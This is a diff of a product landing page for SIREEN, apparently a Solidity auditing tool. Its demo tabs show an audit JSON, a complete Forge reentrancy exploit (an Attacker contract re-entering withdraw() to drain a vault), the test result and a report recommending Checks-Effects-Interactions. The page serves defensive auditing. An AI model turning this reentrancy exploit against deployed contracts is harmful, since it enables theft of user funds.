+          <button class="demo-tab" onclick="showDemo(1)">Generated PoC</button>
+          <button class="demo-tab" onclick="showDemo(2)">Forge Result</button>
+          <button class="demo-tab" onclick="showDemo(3)">Report</button>
+        </div>
+
+        <div class="demo-panel active">
+          <pre><span class="comment"># Audit a contract known to have a reentrancy vulnerability</span>
+$ sireen audit VulnerableVault.sol --json
+
+{
+  <span class="string">"id"</span>: <span class="string">"audit-5d9dbbc017b3"</span>,
+  <span class="string">"terminal_state"</span>: <span class="string">"confirmed"</span>,
+  <span class="string">"reasoning_mode"</span>: <span class="string">"HEURISTIC"</span>,
+  <span class="string">"findings"</span>: [
+    {
+      <span class="string">"title"</span>: <span class="string">"Reentrancy on withdraw"</span>,
+      <span class="string">"severity"</span>: <span class="string">"CRITICAL"</span>,
+      <span class="string">"confirmed"</span>: <span class="keyword">true</span>,
+      <span class="string">"needs_review"</span>: <span class="keyword">false</span>,
+      <span class="string">"evidence_id"</span>: <span class="string">"evd-1c8853573926"</span>
+    }
+  ],
+  <span class="string">"evidence"</span>: [
+    {
+      <span class="string">"id"</span>: <span class="string">"evd-1c8853573926"</span>,
+      <span class="string">"verification"</span>: {
+        <span class="string">"verifier"</span>: <span class="string">"forge"</span>,
+        <span class="string">"verifier_version"</span>: <span class="string">"forge Version: 1.8.5"</span>,
+        <span class="string">"compile_status"</span>: <span class="string">"passed"</span>,
+        <span class="string">"test_status"</span>: <span class="string">"passed"</span>,
+        <span class="string">"relevant_test_name"</span>: <span class="string">"testExploit()"</span>,
+        <span class="string">"relevant_test_passed"</span>: <span class="keyword">true</span>
+      }
+    }
+  ],
+  <span class="string">"warnings"</span>: []
+}</pre>
+        </div>
+        <div class="demo-panel">
+          <pre><span class="comment">// SPDX-License-Identifier: MIT</span>
+<span class="keyword">pragma solidity</span> ^0.8.0;
+
+<span class="keyword">import</span> <span class="string">"forge-std/Test.sol"</span>;
+<span class="keyword">import</span> <span class="string">"./VulnerableVault.sol"</span>;
+
+<span class="keyword">contract</span> PoC <span class="keyword">is</span> Test {
+    VulnerableVault <span class="keyword">public</span> victim;
+    <span class="keyword">uint256</span> <span class="keyword">constant</span> POOL_SEED = <span class="number">10</span> ether;
+    <span class="keyword">uint256</span> <span class="keyword">constant</span> ATTACK_DEPOSIT = <span class="number">5</span> ether;
+    <span class="keyword">uint256</span> <span class="keyword">constant</span> WITHDRAWAL_UNIT = <span class="number">1</span> ether;
+
+    <span class="keyword">function</span> setUp() <span class="keyword">public</span> {
+        victim = <span class="keyword">new</span> VulnerableVault();
+    }
+
+    <span class="keyword">function</span> testExploit() <span class="keyword">public</span> {
+        <span class="comment">// 1) Seed pool liquidity from the test contract.</span>
+        victim.deposit{value: POOL_SEED}();
+        <span class="keyword">uint256</span> vaultBefore = <span class="keyword">address</span>(victim).balance;
+
+        <span class="comment">// 2) Attacker opens a position, then triggers withdraw.</span>
+        <span class="comment">//    More than one unit leaves the pool inside a single</span>
+        <span class="comment">//    transaction — impossible without reentrancy.</span>
+        Attacker att = <span class="keyword">new</span> Attacker(<span class="keyword">address</span>(victim));
+        att.depositAndAttack{value: ATTACK_DEPOSIT}();
+
+        <span class="comment">// 3) Assertions: the pool lost at least two units and the</span>
+        <span class="comment">//    attacker holds more than one unit.</span>
+        <span class="keyword">uint256</span> drained = vaultBefore - <span class="keyword">address</span>(victim).balance;
+        assertGe(drained, <span class="number">2</span> * WITHDRAWAL_UNIT);
+        assertGt(<span class="keyword">address</span>(att).balance, WITHDRAWAL_UNIT);
+    }
+}
+
+<span class="keyword">contract</span> Attacker {
+    VulnerableVault <span class="keyword">public</span> victim;
+    <span class="keyword">uint</span> <span class="keyword">public</span> count;
+    <span class="keyword">uint256</span> <span class="keyword">constant</span> ATTACKER_WITHDRAWAL_UNIT = <span class="number">1</span> ether;
+    <span class="keyword">uint256</span> <span class="keyword">constant</span> ATTACK_DEPOSIT = <span class="number">5</span> ether;
+
+    <span class="keyword">constructor</span>(<span class="keyword">address</span> _victim) {
+        victim = VulnerableVault(<span class="keyword">payable</span>(_victim));
+    }
+
+    <span class="keyword">function</span> depositAndAttack() <span class="keyword">external</span> <span class="keyword">payable</span> {
+        victim.deposit{value: <span class="number">1</span> ether}();
+        victim.withdraw();
+    }
+
+    <span class="keyword">receive</span>() <span class="keyword">external</span> <span class="keyword">payable</span> {
+        <span class="comment">// Re-enter only while the pool can still cover a withdrawal</span>
+        <span class="keyword">if</span> (count &lt; <span class="number">3</span> &amp;&amp; <span class="keyword">address</span>(victim).balance &gt;= ATTACKER_WITHDRAWAL_UNIT) {
+            count++;
+            victim.withdraw();
+        }
+    }
+}</pre>
+        </div>
+        <div class="demo-panel">
+          <pre><span class="comment"># SIREEN compiles and runs the PoC with Forge, then records the result</span>
+
+FORGE
+Version: forge Version: <span class="number">1.8</span>.5
+Compile: <span class="tag">PASSED</span>
+Test: <span class="tag">PASSED</span>
+Executed: <span class="number">1</span>
+
+<span class="comment">// Verification record stored inside the evidence pack:</span>
+<span class="string">"verification"</span>: {
+    <span class="string">"verifier"</span>: <span class="string">"forge"</span>,
+    <span class="string">"compile_status"</span>: <span class="string">"passed"</span>,
+    <span class="string">"test_status"</span>: <span class="string">"passed"</span>,
+    <span class="string">"relevant_test_name"</span>: <span class="string">"testExploit()"</span>,
+    <span class="string">"relevant_test_passed"</span>: <span class="keyword">true</span>,
+    <span class="string">"executed_test_count"</span>: <span class="number">1</span>
+}
+
+<span class="comment">// The PoC compiled and the assertion passed.</span>
+<span class="comment">// The finding is CONFIRMED by executable evidence.</span></pre>
+        </div>
+        <div class="demo-panel">
+          <pre><span class="comment"># Markdown report — sireen report &lt;audit-id&gt; --output report.md</span>
+
+# SIREEN Evidence Report
+
+- **Audit ID:** `audit-5d9dbbc017b3`
+- **Terminal state:** **CONFIRMED**
+- **Reasoning mode:** HEURISTIC
+- **Execution status:** llm_unavailable
+- **Forge:** forge Version: 1.8.5
+
+## What ran / did not run
+- Discovery: 4 functions, 2 state variables, 2 external-call sites
+  (regex-based, not a full AST)
+- Hypotheses: 1 (0 LLM-assisted)
+- Verifier executions: 1/1 hypotheses executed by Forge
+
+## Findings
+
+### Finding #001 — Reentrancy on withdraw [CONFIRMED]
+- Category: reentrancy · Severity estimate: CRITICAL
+  (heuristic, not authoritative)
+- Evidence pack: `evd-1c8853573926`
+- Description: External call before state update on withdraw().
+- Remediation: Use Checks-Effects-Interactions pattern or
+  reentrancy guard
+</pre>
+        </div>
+
+        <div style="margin-top:20px; text-align:center;">
+          <a class="button secondary" href="guide.html">Read the Full Guide</a>
+        </div>
+      </div>
+    </section>
+
+    <!-- For Whom -->
+    <section id="for-whom">
+      <div class="shell">
+        <span class="eyebrow">Who SIREEN Is For</span>
+        <h2>Three ways to use the workspace.</h2>
+        <p class="section-lead">SIREEN is designed for people who need to move from suspicion to evidence — not from silence to dashboards.</p>
+        <div class="audience-grid">
+          <div class="audience-card">
+            <span class="icon">🛡️</span>
+            <b>For Security Researchers</b>
+            <p>Organize attack hypotheses, generate PoC tests automatically, and keep evidence directly connected to findings.</p>
+            <ul>
+              <li>Reduce repetitive manual PoC writing</li>
+              <li>Inspect generated tests before running</li>
+              <li>Export evidence packs for reports</li>
+            </ul>
+          </div>
+          <div class="audience-card">
+            <span class="icon">💻</span>
+            <b>For Solidity Developers</b>
+            <p>Investigate potential weaknesses in your own code before they reach production. Understand what a test did and did not prove.</p>
+            <ul>
+              <li>Test your contracts against known attack patterns</li>
+              <li>Review PoC source to understand the threat model</li>
+              <li>Fix with confidence when findings are confirmed</li>
+            </ul>
+          </div>
+          <div class="audience-card">
+            <span class="icon">🏛️</span>
+            <b>For Protocol Teams</b>
+            <p>Explore potential attack paths, test specific security assumptions, and review reproducible evidence from your security process.</p>
+            <ul>
+              <li>Validate security assumptions with executable tests</li>
+              <li>Build evidence trails for audits and reviews</li>
+              <li>Know the difference between suspected and confirmed</li>
+            </ul>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- Differentiation -->
+    <section id="differentiation">
+      <div class="shell">
+        <span class="eyebrow">How SIREEN Is Different</span>
+        <h2>Hypothesis, test, evidence — not just a report.</h2>
+        <p class="section-lead">Traditional tools stop at pattern detection. SIREEN goes further: it generates an executable test, runs it, and records the result. The finding is only as strong as the evidence behind it.</p>
+
+        <table class="compare-table">
+          <tr>
+            <th>Approach</th>
+            <th>Static Analyzer</th>
+            <th>Report-Only Tool</th>
+            <th>SIREEN</th>
+          </tr>
+          <tr>
+            <td>Pattern detection</td>
+            <td class="check">✓</td>
+            <td class="check">✓</td>
+            <td class="check">✓</td>
+          </tr>
+          <tr>
+            <td>Generates executable PoC</td>
+            <td class="cross">✗</td>
+            <td class="partial">Sometimes</td>
+            <td class="check">✓</td>
+          </tr>
+          <tr>
+            <td>Runs PoC with Foundry</td>
+            <td class="cross">✗</td>
+            <td class="cross">✗</td>
+            <td class="check">✓</td>
+          </tr>
+            <td>Honest "needs_review" label</td>
+            <td class="cross">✗</td>
+            <td class="partial">Sometimes</td>
+            <td class="check">✓</td>
+          </tr>
+          <tr>
+            <td>AI-assisted hypothesis exploration</td>
+            <td class="cross">✗</td>
+            <td class="partial">Sometimes</td>
+            <td class="check">✓</td>
+          </tr>
+          <tr>
+            <td>Evidence linked to every finding</td>
+            <td class="cross">✗</td>
+            <td class="partial">Sometimes</td>
+            <td class="check">✓</td>
+          </tr>
+        </table>
+
+        <div class="concept-box">
+          <b>What does "confirmed" actually mean?</b>
+          <p>A finding is marked <code>CONFIRMED</code> only when the generated Foundry test compiled successfully and its security assertion passed. This proves the specific behavior exercised by the PoC — not every possible exploit variant, not the absence of other bugs, and not formal correctness.</p>
+          <div class="technical"><strong>Technical:</strong> The PoC is a Solidity test contract inheriting from <code>forge-std/Test.sol</code>. It runs via <code>forge test</code>. A passing test means the asserted condition held during execution. The assertion is chosen to be security-relevant (e.g., "unprivileged caller mutated state" or "attacker drained more than one withdrawal unit").</div>
+        </div>
+      </div>
+    </section>
+
+    <!-- Terminal States -->
+    <section id="states">
+      <div class="shell">
+        <span class="eyebrow">Honest Signals</span>
+        <h2>SIREEN never says "looks secure."</h2>
+        <p class="section-lead">Five explicit terminal states. No generic "success." Every outcome tells you exactly what happened and what you should do next.</p>
+        <div class="states-grid">
+          <div class="state-card confirmed">
+            <b>CONFIRMED</b>
+            <p>Forge verified at least one finding. The PoC compiled and its security assertion passed. Evidence is complete.</p>
+          </div>
+          <div class="state-card degraded">
+            <b>DEGRADED</b>
+            <p>Findings exist but verification is incomplete. Forge was unavailable, or some findings still need manual review.</p>
+          </div>
+          <div class="state-card unverified">
+            <b>UNVERIFIED</b>
+            <p>Hypothesis generated but nothing executed. Coverage was insufficient to classify the run.</p>
+          </div>
+          <div class="state-card failed">
+            <b>FAILED</b>
+            <p>Pipeline error, or every PoC failed compilation. No claim is made about security.</p>
+          </div>
+          <div class="state-card clean">
+            <b>CLEAN_WITH_COVERAGE</b>
+            <p>No findings. Every hypothesis received a real Forge attempt. <strong>Not a security guarantee.</strong></p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- Scope -->
+    <section id="scope">
+      <div class="shell">
+        <span class="eyebrow">Current Scope</span>
+        <h2>Built narrow on purpose.</h2>
+        <p class="section-lead">SIREEN v0.1 focuses on what it can do well today. Out-of-scope vectors are honestly skipped rather than falsely claimed.</p>
+        <div class="problem-grid">
+          <div class="problem-card">
+            <b style="color:var(--lime)">Supported Today</b>
+            <ul style="color:var(--muted); font-size:.88rem; padding-left:18px;">
+              <li>Single Solidity file or Foundry project directory</li>
+              <li>Offline heuristic hypotheses for reentrancy, access control, unbounded-loop DoS, and accounting inconsistency</li>
+              <li>Optional AI-assisted hypothesis exploration</li>
+              <li>Generated, compiled, executed Forge PoCs for those four vectors</li>
+              <li>Local Forge execution and verification</li>
+              <li>SQLite audit history with Markdown/JSON export</li>
+            </ul>
+          </div>
+          <div class="problem-card">
+            <b style="color:var(--red)">Not Yet Supported</b>
+            <ul style="color:var(--muted); font-size:.88rem; padding-left:18px;">
+              <li>Detection of oracle manipulation and flash loan patterns (PoC templates exist, but no heuristic raises these hypotheses)</li>
+              <li>Delegatecall, signature replay, and weak randomness PoCs (hypotheses may be raised, then explicitly skipped)</li>
+              <li>Governance / voting exploits</li>
+              <li>MEV and sandwich attacks</li>
+              <li>Move, Vyper, or Cairo</li>
+              <li>Formal verification or symbolic execution</li>
+              <li>Autonomous agent discovery</li>
+              <li>Cloud execution or team collaboration</li>
+            </ul>
+          </div>
+        </div>
+        <div class="limitation-banner">
+          <b>Early-stage tester release</b>
+          <p>SIREEN v0.1 is intended for independent security researchers who understand its limitations. It does not replace a professional audit, discover all vulnerabilities, or guarantee security. AI-assisted mode is wired but unevaluated for hypothesis quality. The VS Code extension builds but has not been runtime-tested. Always combine tool output with manual review.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- CTA -->
+    <section class="cta-section">
+      <div class="shell">
+        <h2>Ready to explore?</h2>
+        <p>Once installed, your first audit takes seconds. Heuristic mode needs no API key and runs fully offline.</p>
+        <div class="cta-buttons">
+          <a class="button primary" href="sireen/download.html">Download SIREEN</a>
+          <a class="button secondary" href="guide.html">Read the Guide</a>
+          <a class="button secondary" href="docs/index.html">Documentation</a>
+        </div>
+      </div>
+    </section>
+  </main>
+
+  <footer>
+    <div class="shell">
+      <div class="footer-inner">
+        <div class="footer-brand">
+          <b>SIREEN</b>
+          <p>Human-AI Security Verification Workspace. Forge-backed, local-first, free for security researchers.</p>
+        </div>
+        <div class="footer-links">
+          <div class="footer-col">
+            <b>Product</b>
+            <a href="index.html#how-it-works">How It Works</a>
+            <a href="index.html#demo">Demo</a>
+            <a href="index.html#for-whom">Use Cases</a>
+            <a href="sireen/download.html">Download</a>
+          </div>
+          <div class="footer-col">
+            <b>Resources</b>
+            <a href="docs/index.html">Documentation</a>
+            <a href="guide.html">Getting Started Guide</a>
+            <a href="docs/faq.html">FAQ</a>
+            <a href="docs/limitations.html">Known Limitations</a>
+          </div>
+          <div class="footer-col">
+            <b>Project</b>
+            <a href="https://github.com/0766243478">Owner on GitHub</a>
+            <a href="index.html#scope">Scope &amp; Limitations</a>
+          </div>
+        </div>
+      </div>
+      <div class="footer-bottom">
+        <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
+        <span>SIREEN CORE v0.1.1 &middot; Not production-ready</span>
       </div>
     </div>
-  </div>
-</section>
-
-<!-- ================= INSTALL ================= -->
-<section class="sec installc" id="install" data-od-id="install">
-  <div class="wrap">
-    <p class="skick">LOCAL-FIRST · FORGE-BACKED · PROPRIETARY</p>
-    <h2 class="st-h">YOU SAW THE PROOF.<br>NOW RUN IT YOURSELF.</h2>
-    <p class="slede">Run SIREEN on your machine. Your code stays local.</p>
-    <div class="ctas">
-      <a class="btn btn-p" href="https://github.com/0766243478/goalaif" target="_blank" rel="noopener noreferrer" data-od-id="install-primary-cta">INSTALL SIREEN</a>
-      <a class="btn btn-g" href="https://github.com/0766243478/goalaif" target="_blank" rel="noopener noreferrer" data-od-id="install-github-cta">VIEW GITHUB ↗</a>
-    </div>
-    <p class="inote">Setup commands live in the repository README. Nothing on this page executes anything — the investigation above is a demo visualization of a local run.</p>
-  </div>
-</section>
-
-</main>
-
-<footer data-od-id="footer">
-  <div class="fbrand"><svg class="mark" viewBox="0 0 128 128" aria-hidden="true"><use href="#sireen-mark"></use></svg><span>SIREEN CORE V0.1</span></div>
-  <p class="fdisc">Demo artifacts (Vault.sol, F-042, hashes) are worked examples. Real verdicts are produced only by your own Forge, on your own machine.</p>
-  <p class="fmeta">LOCAL-FIRST · FORGE-BACKED · PROPRIETARY · © 2026 GOALAIF</p>
-</footer>
-<script>
-(function(){
-"use strict";
-var lab=document.getElementById("lab");
-if(!lab)return;
-var stages=[].slice.call(lab.querySelectorAll(".stage"));
-var dots=[].slice.call(document.querySelectorAll("#rail li"));
-var fill=document.getElementById("railfill");
-var hudfill=document.getElementById("hudfill");
-var hudn=document.getElementById("hudnum"),hudt=document.getElementById("hudname");
-var NAMES=["SOURCE","SUSPICION","ATTACK PATH","POC","FORGE","IMPACT","EVIDENCE","CONFIRMED"];
-var rm=window.matchMedia("(prefers-reduced-motion: reduce)").matches;
-function pad(n){return(n<10?"0":"")+n}
-var cur=-1;
-function set(i){
-  if(i===cur)return;
-  for(var k=0;k<stages.length;k++){
-    var on=k===i;
-    stages[k].classList.toggle("on",on);
-    if(on){stages[k].removeAttribute("aria-hidden");}
-    else{stages[k].setAttribute("aria-hidden","true");}
-  }
-  for(var j=0;j<dots.length;j++){
-    dots[j].classList.toggle("past",j<i);
-    dots[j].classList.toggle("on",j===i);
-  }
-  if(hudn)hudn.textContent=pad(i+1)+" / "+pad(stages.length);
-  if(hudt)hudt.textContent=NAMES[i];
-  cur=i;
-}
-var tick=false;
-function onScroll(){
-  tick=false;
-  var r=lab.getBoundingClientRect();
-  var tot=lab.offsetHeight-window.innerHeight;
-  var p=tot>0?Math.min(Math.max(-r.top/tot,0),1):0;
-  set(Math.min(stages.length-1,Math.floor(p*stages.length)));
-  var t="scale("+p.toFixed(4)+")";
-  if(fill)fill.style.transform=t;
-  if(hudfill)hudfill.style.transform=t.replace("scale(","scaleX(");
-}
-window.addEventListener("scroll",function(){if(!tick){tick=true;window.requestAnimationFrame(onScroll);}},{passive:true});
-window.addEventListener("resize",onScroll);
-onScroll();
-
-function goLab(){var y=lab.getBoundingClientRect().top+window.pageYOffset+2;window.scrollTo({top:y,behavior:rm?"auto":"smooth"});}
-["run-demo","nav-demo"].forEach(function(id){var el=document.getElementById(id);if(el)el.addEventListener("click",goLab);});
-
-var fi=document.getElementById("fileinput");
-var tn=document.getElementById("target-name");
-var dn=document.getElementById("drop-note");
-var dp=document.getElementById("dropzone");
-function take(f){
-  if(!f)return;
-  if(tn)tn.textContent=(f.name.replace(/\.[^.]+$/,"")+".sol").toUpperCase();
-  if(dn){dn.textContent="Loaded locally — "+f.name+" never leaves your machine.";dn.classList.add("show");}
-}
-if(fi)fi.addEventListener("change",function(e){take(e.target.files&&e.target.files[0]);});
-if(dp){
-  ["dragenter","dragover"].forEach(function(ev){
-    dp.addEventListener(ev,function(e){e.preventDefault();dp.classList.add("over");});
-  });
-  dp.addEventListener("dragleave",function(){dp.classList.remove("over");});
-  dp.addEventListener("drop",function(e){
-    e.preventDefault();dp.classList.remove("over");
-    take(e.dataTransfer&&e.dataTransfer.files&&e.dataTransfer.files[0]);
-  });
-}
-})();
-</script>
-
-
-</body></html>+  </footer>
+
+  <script>
+    function showDemo(index) {
+      document.querySelectorAll('.demo-tab').forEach((t, i) => t.classList.toggle('active', i === index));
+      document.querySelectorAll('.demo-panel').forEach((p, i) => p.classList.toggle('active', i === index));
+    }
+  </script>
+</body>
+</html>


